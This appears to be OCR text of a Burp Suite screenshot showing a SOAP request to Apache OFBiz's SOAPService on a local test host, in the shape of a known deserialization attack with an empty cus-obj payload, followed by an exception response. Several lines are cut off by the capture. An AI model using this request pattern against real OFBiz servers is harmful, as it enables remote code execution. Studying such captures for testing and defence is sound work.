 Burp Suite Professional v2020.12.1 - Temporary Project - licensed to chybeta
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Logger++
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × ...
Send Cancel < > Target: http://127.0.0.1:8443
Request
Pretty Raw \n Actions
1 POST /webtools/control/SOAPService HTTP/1.1
2 Host: 127.0.0.1:8443
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.6.2333.33
Safari/537.36 AliyunScan/42
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Type: text/xml;charset=UTF-8
8 Accept-Language: zh-CN,zh;q=0.8
9 Content-Length: 6082
10
11 <soapenv:Envelope xmlns:soapenv="
http://schemas.xmlsoap.org/soap/envelope/" xmlns:ser="
http://ofbiz.apache.org/service/"><soapenv:Header/><soapenv:Body><
ser><map-Map><ser:map-Entry><ser:map-Key><ser:std-String value=""/>
</ser:map-Key><ser:map-Value><cus-obj></cus-obj></ser:map-Value></
ser:map-Entry></map-Map></ser></soapenv:Body></soapenv:Envelope>
Search... 0 matches
Done
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=2931BF520E741634A03C55DF9FADE3E9.jvm1; Path=/
3 Set-Cookie: OFBiz.Visitor=10709; Max-Age=31536000; Expires=Thu, 28-A
4 vary: accept-encoding
5 Content-Type: text/xml;charset=UTF-8
6 Date: Wed, 28 Apr 2021 09:02:15 GMT
7 Connection: close
8 Content-Length: 790
9
10 <?xml version='1.0' encoding='utf-8'?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/e
<soapenv:Body>
<serResponse xmlns="http://ofbiz.apache.org/service/">
11 <map-HashMap>
12 <map-Entry>
<map-Key>
13 <std-String value="errorMessage"/>
14 </map-Key>
15 <map-Value>
16 <std-String value="InvocationTargetException: java.lan
17 </map-Value>
18 </map-Entry>
19 <map-Entry>
20 <map-Key>
21 <std-String value="responseMessage"/>
22 </map-Key>
23 <map-Value>
24 <std-String value="error"/>
25 </map-Value>
26 </map-Entry>
27 </map-HashMap>
</serResponse>
</soapenv:Body>
</soapenv:Envelope>
Search... 0 matches
1,149 bytes | 88 millis
INSPECTOR